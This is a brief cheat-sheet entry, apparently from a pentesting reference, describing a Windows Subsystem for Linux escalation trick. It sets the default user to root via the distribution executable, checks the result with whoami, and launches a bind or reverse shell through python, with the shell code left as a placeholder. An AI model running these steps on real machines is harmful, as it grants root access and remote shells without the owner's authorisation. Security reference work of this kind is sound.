 EoP - Windows Subsystem for Linux (WSL)
Technique borrowed from Warlockobama's tweet
With root privileges Windows Subsystem for Linux (WSL) allows users to create a bind shell on any port (no elevation
needed). Don't know the root password? No problem just set the default user to root W/ .exe --default-user root. Now start
your bind shell or reverse.
wsl whoami
./ubuntun1604.exe config --default-user root
wsl whoami
wsl python -c 'BIND_OR_REVERSE_SHELL_PYTHON_CODE'
Binary bash.exe can also be found in C:\Windows\WinSxS\amd64_microsoft-windows-lxssbash_[...]\bash.exe
Alternatively you can explore the WSL filesystem in the folder C:\Users\%USERNAME%\AppData\Local\Packages
\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\rootfs\